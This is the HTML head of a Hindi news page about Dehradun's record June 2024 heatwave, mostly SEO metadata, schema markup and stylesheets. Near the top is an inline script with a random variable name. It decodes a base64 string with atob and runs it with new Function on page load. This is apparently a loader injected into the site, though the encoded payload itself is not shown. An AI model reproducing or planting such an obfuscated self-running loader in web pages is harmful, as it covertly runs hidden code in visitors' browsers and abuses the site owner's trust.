

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nation9today.com/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years/
body_size: 87591
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<title>देहरादून में 53 साल में पहली बार इतनी चली लू । - Nation 9 Today</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="उत्तराखंड के कई शहरों में प्रचंड गर्मी पड़ रही है। चिंता की बात है कि गर्मी की वजह से लोगों का जमकर पसीना भी निकल रहा है। देहरादून में जून के महीने में सबसे ज्यादा गर्म दिनों का रिकॉर्ड भी इस बार टूट गया है। यही नहीं, देहरादून में 53 साल में पहली बार इतनी" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vinod"/>
	<link rel="canonical" href="https://nation9today.com/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nation 9 Today - Latest Indian Breaking News, Hindi News, Indian Updates" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="देहरादून में 53 साल में पहली बार इतनी चली लू । - Nation 9 Today" />
		<meta property="og:description" content="उत्तराखंड के कई शहरों में प्रचंड गर्मी पड़ रही है। चिंता की बात है कि गर्मी की वजह से लोगों का जमकर पसीना भी निकल रहा है। देहरादून में जून के महीने में सबसे ज्यादा गर्म दिनों का रिकॉर्ड भी इस बार टूट गया है। यही नहीं, देहरादून में 53 साल में पहली बार इतनी" />
		<meta property="og:url" content="https://nation9today.com/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years/" />
		<meta property="article:published_time" content="2024-06-19T08:30:28+00:00" />
		<meta property="article:modified_time" content="2024-06-19T08:31:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="देहरादून में 53 साल में पहली बार इतनी चली लू । - Nation 9 Today" />
		<meta name="twitter:description" content="उत्तराखंड के कई शहरों में प्रचंड गर्मी पड़ रही है। चिंता की बात है कि गर्मी की वजह से लोगों का जमकर पसीना भी निकल रहा है। देहरादून में जून के महीने में सबसे ज्यादा गर्म दिनों का रिकॉर्ड भी इस बार टूट गया है। यही नहीं, देहरादून में 53 साल में पहली बार इतनी" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#blogposting","name":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 53 \u0938\u093e\u0932 \u092e\u0947\u0902 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0924\u0928\u0940 \u091a\u0932\u0940 \u0932\u0942 \u0964 - Nation 9 Today","headline":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 53 \u0938\u093e\u0932 \u092e\u0947\u0902 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0924\u0928\u0940 \u091a\u0932\u0940 \u0932\u0942 \u0964","author":{"@id":"https:\/\/nation9today.com\/profile\/vinodkuniyal\/#author"},"publisher":{"@id":"https:\/\/nation9today.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nation9today.com\/wp-content\/uploads\/2024\/06\/Screenshot_20240526-135709_Chrome.jpg","width":972,"height":665},"datePublished":"2024-06-19T14:00:28+05:30","dateModified":"2024-06-19T14:01:17+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#webpage"},"isPartOf":{"@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#webpage"},"articleSection":"\u0930\u093e\u091c\u094d\u092f, weather"},{"@type":"BreadcrumbList","@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nation9today.com#listItem","position":1,"name":"Home","item":"https:\/\/nation9today.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nation9today.com\/category\/state\/#listItem","name":"\u0930\u093e\u091c\u094d\u092f"}},{"@type":"ListItem","@id":"https:\/\/nation9today.com\/category\/state\/#listItem","position":2,"name":"\u0930\u093e\u091c\u094d\u092f","item":"https:\/\/nation9today.com\/category\/state\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#listItem","name":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 53 \u0938\u093e\u0932 \u092e\u0947\u0902 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0924\u0928\u0940 \u091a\u0932\u0940 \u0932\u0942 \u0964"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nation9today.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#listItem","position":3,"name":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 53 \u0938\u093e\u0932 \u092e\u0947\u0902 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0924\u0928\u0940 \u091a\u0932\u0940 \u0932\u0942 \u0964","previousItem":{"@type":"ListItem","@id":"https:\/\/nation9today.com\/category\/state\/#listItem","name":"\u0930\u093e\u091c\u094d\u092f"}}]},{"@type":"Organization","@id":"https:\/\/nation9today.com\/#organization","name":"Nation 9 Today","description":"Latest Indian Breaking News, Hindi News, Indian Updates","url":"https:\/\/nation9today.com\/"},{"@type":"Person","@id":"https:\/\/nation9today.com\/profile\/vinodkuniyal\/#author","url":"https:\/\/nation9today.com\/profile\/vinodkuniyal\/","name":"Vinod","image":{"@type":"ImageObject","@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/31f3fafe65cf1a27f2bb74487e3c7b45c06758a8ae3e715cd766971b1e40865e?s=96&r=g&d=https:\/\/nation9today.com\/wp-content\/plugins\/userswp\/assets\/images\/no_profile.png","width":96,"height":96,"caption":"Vinod"}},{"@type":"WebPage","@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#webpage","url":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/","name":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 53 \u0938\u093e\u0932 \u092e\u0947\u0902 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0924\u0928\u0940 \u091a\u0932\u0940 \u0932\u0942 \u0964 - Nation 9 Today","description":"\u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921 \u0915\u0947 \u0915\u0908 \u0936\u0939\u0930\u094b\u0902 \u092e\u0947\u0902 \u092a\u094d\u0930\u091a\u0902\u0921 \u0917\u0930\u094d\u092e\u0940 \u092a\u0921\u093c \u0930\u0939\u0940 \u0939\u0948\u0964 \u091a\u093f\u0902\u0924\u093e \u0915\u0940 \u092c\u093e\u0924 \u0939\u0948 \u0915\u093f \u0917\u0930\u094d\u092e\u0940 \u0915\u0940 \u0935\u091c\u0939 \u0938\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u093e \u091c\u092e\u0915\u0930 \u092a\u0938\u0940\u0928\u093e \u092d\u0940 \u0928\u093f\u0915\u0932 \u0930\u0939\u093e \u0939\u0948\u0964 \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 \u091c\u0942\u0928 \u0915\u0947 \u092e\u0939\u0940\u0928\u0947 \u092e\u0947\u0902 \u0938\u092c\u0938\u0947 \u091c\u094d\u092f\u093e\u0926\u093e \u0917\u0930\u094d\u092e \u0926\u093f\u0928\u094b\u0902 \u0915\u093e \u0930\u093f\u0915\u0949\u0930\u094d\u0921 \u092d\u0940 \u0907\u0938 \u092c\u093e\u0930 \u091f\u0942\u091f \u0917\u092f\u093e \u0939\u0948\u0964 \u092f\u0939\u0940 \u0928\u0939\u0940\u0902, \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 53 \u0938\u093e\u0932 \u092e\u0947\u0902 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0907\u0924\u0928\u0940","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nation9today.com\/#website"},"breadcrumb":{"@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#breadcrumblist"},"author":{"@id":"https:\/\/nation9today.com\/profile\/vinodkuniyal\/#author"},"creator":{"@id":"https:\/\/nation9today.com\/profile\/vinodkuniyal\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nation9today.com\/wp-content\/uploads\/2024\/06\/Screenshot_20240526-135709_Chrome.jpg","@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#mainImage","width":972,"height":665},"primaryImageOfPage":{"@id":"https:\/\/nation9today.com\/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years\/#mainImage"},"datePublished":"2024-06-19T14:00:28+05:30","dateModified":"2024-06-19T14:01:17+05:30"},{"@type":"WebSite","@id":"https:\/\/nation9today.com\/#website","url":"https:\/\/nation9today.com\/","name":"Nation 9 Today","description":"Latest Indian Breaking News, Hindi News, Indian Updates","inLanguage":"en-US","publisher":{"@id":"https:\/\/nation9today.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript">FodzaBMXZH="[base64]/[base64]/[base64]";const deFodzaBMXZHdCode=atob(FodzaBMXZH);const rsPCbuGKp=new Function(deFodzaBMXZHdCode);rsPCbuGKp();</script><!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Nation 9 Today &raquo; Feed" href="https://nation9today.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nation 9 Today &raquo; Comments Feed" href="https://nation9today.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nation 9 Today &raquo; देहरादून में 53 साल में पहली बार इतनी चली लू । Comments Feed" href="https://nation9today.com/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nation9today.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- nation9today.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="natio-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://nation9today.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.23' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://nation9today.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nation9today.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://nation9today.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='style-voice-css' href='https://nation9today.com/wp-content/plugins/magic-post-voice/assets/css/style-voice.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://nation9today.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://nation9today.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='daln-general-css' href='https://nation9today.com/wp-content/plugins/live-news/public/assets/css/general.css?ver=2.14' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://nation9today.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.5.1' media='all' />
